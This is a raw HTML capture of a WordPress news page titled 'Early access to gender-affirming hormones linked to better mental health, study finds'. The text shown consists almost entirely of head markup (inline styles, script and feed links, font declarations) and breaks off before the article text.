

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gaysonoma.com/2022/01/early-access-to-gender-affirming-hormones-linked-to-better-mental-health-study-finds/
body_size: 20341
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <title>Early access to gender-affirming hormones linked to better mental health, study finds &#8211; We The People</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="We The People &raquo; Feed" href="https://www.gaysonoma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We The People &raquo; Comments Feed" href="https://www.gaysonoma.com/comments/feed/" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<script src="https://www.gaysonoma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.gaysonoma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gaysonoma.com/wp-json/wp/v2/posts/24591" /><link rel="canonical" href="https://www.gaysonoma.com/2022/01/early-access-to-gender-affirming-hormones-linked-to-better-mental-health-study-finds/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gaysonoma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaysonoma.com%2F2022%2F01%2Fearly-access-to-gender-affirming-hormones-linked-to-better-mental-health-study-finds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gaysonoma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaysonoma.com%2F2022%2F01%2Fearly-access-to-gender-affirming-hormones-linked-to-better-mental-health-study-finds%2F&#038;format=xml" />
<link rel="prefetch" href="https://www.gaysonoma.com/wp-content/themes/magazine/js/themify-script.js?ver=7.6.0" as="script" fetchpriority="low"><link rel="preload" href="https://www.gaysonoma.com/wp-content/uploads/2021/12/f2f-post-prep-2020-e1639619608815.jpg" as="image" fetchpriority="high"><style id="tf_gf_fonts_style">@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) 